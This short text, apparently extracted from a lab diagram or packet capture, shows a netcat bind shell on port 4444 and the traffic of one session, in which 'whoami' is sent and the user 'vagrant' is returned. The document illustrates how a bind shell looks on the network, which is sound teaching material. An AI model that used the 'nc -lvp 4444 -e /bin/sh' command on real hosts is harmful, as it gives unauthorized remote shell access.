 localhost
10.9.4.128
10.10.206.87
TCP
connection
nc 10.10.206.87 4444
nc -lvp 4444 -e /bin/sh
Source Destination Protocol Length Info
10.9.4.128 10.10.206.87 TCP 60 39644 → 4444 [SYN] Seq=0
10.10.206.87 10.9.4.128 TCP 60 4444 → 39644 [SYN, ACK]
10.9.4.128 10.10.206.87 TCP 52 39644 → 4444 [ACK] Seq=1
10.9.4.128 10.10.206.87 TCP 59 39644 → 4444 [PSH, ACK] TCP PUSH "whoami"
10.10.206.87 10.9.4.128 TCP 52 4444 → 39644 [ACK] Seq=1
10.10.206.87 10.9.4.128 TCP 60 4444 → 39644 [PSH, ACK] TCP PUSH "vagrant"
10.9.4.128 10.10.206.87 TCP 52 39644 → 4444 [ACK] Seq=8